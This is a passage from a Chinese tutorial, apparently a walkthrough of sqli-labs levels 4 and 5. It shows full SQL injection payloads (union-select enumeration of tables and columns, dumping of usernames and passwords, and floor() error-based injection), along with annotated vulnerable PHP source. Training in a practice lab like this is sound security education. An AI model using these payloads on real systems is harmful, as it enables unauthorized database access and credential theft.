
这里我们直接可以看到和第一关不一样的只有闭合方式,第四关不但有双引号的闭合,还有括号的闭合,所以这里我们之后注入时需要注意双引号以及括号的逃逸。

同时我们可以参考第一关的源码分析发现这里依旧是输出了报错存在注入点。
2、联合查询注入过程
1、猜字段数
?id=1") order by 3--+
?id=1") order by 4--+


这里我们可以知道字段数为3。

2、联合查询
?id=-1") union select 1,database(),version()--+
这里即可爆出数据库的名称以及版本号:
3、爆表名,这里我们涉及到数据库的各个库表,建议查看下SQL注入基础再学习。
我们知道在information_schema数据库中的TABLES存放着数据库的所有表名,所以:
?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+

这里我们就可以爆出所有表的名称,我们查看哪个表可疑继续注入,我们可以看到有个users表。

4、查列名,这里我们就需要使用到information.schema数据库中的column表来使用。
?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'--+
5、查询数据
既然到这里我们将列已经查了出来,我们查询数据的要求(数据库名、表名、列名)已经可以进行查询数据了。

?id=-1") union select 1,group_concat(username,0x3a,password),3 from users--+

当然,你也可以一个一个对应着去查:
?id=-1") union select 1,concat(username,0x3a,password),3 from users limit 0,1--+
?id=-1") union select 1,concat(username,0x3a,password),3 from users limit 1,1--+
······

六、第五关 基于GET单引号报错注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 报错、布尔盲注、延时盲注 | id=‘$id’ |

因为不输出查询的结果,这就导致不可以使用联合查询的注入方式,但是并不影响正常使用报错、布尔盲注和延时盲注。
1、源码分析
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo '<font size="5" color="#FFFF00">';

echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color="#FFFF00">';
print_r(mysqli_error($con1));
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
else {
echo "Please input the ID as parameter with numeric value";}
这里我们依旧可以看到拥有输出报错结果的注入点,但是如果输入id,不论为多少,那么界面都是you are in猜测正确的页面不变,不将查询结果打印出来。
# 定义了查询语句,从users表中选择所有字段,条件是id字段为用户输入的
# 同时只返回一行结果通过LIMIT 0,1限制
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
# 执行上面查询语句保存在result变量,con1是连接数据库变量
$result=mysqli_query($con1, $sql);
# 这行从查询结果中提取一行数据存入row变量中。
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
# 判断是否成功获取数据
	if($row)
	{

  	echo '<font size="5" color="#FFFF00">';
  	# 成功输入You are in···
  	echo 'You are in...........';
  	echo "<br>";
    	echo "</font>";
  	}
	else
	{

	# 输出报错信息
	echo '<font size="3" color="#FFFF00">';
	print_r(mysqli_error($con1));
	echo "</br></font>";
	echo '<font color= "#0000ff" font size= 3>';
	}
}
	# 判单row是否为空,为空则输出
	else {
    echo "Please input the ID as parameter with numeric value";}
2、floor报错注入
详细报错注入原理见SQL报错注入基础

- 获取当前数据库
?id=1' or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
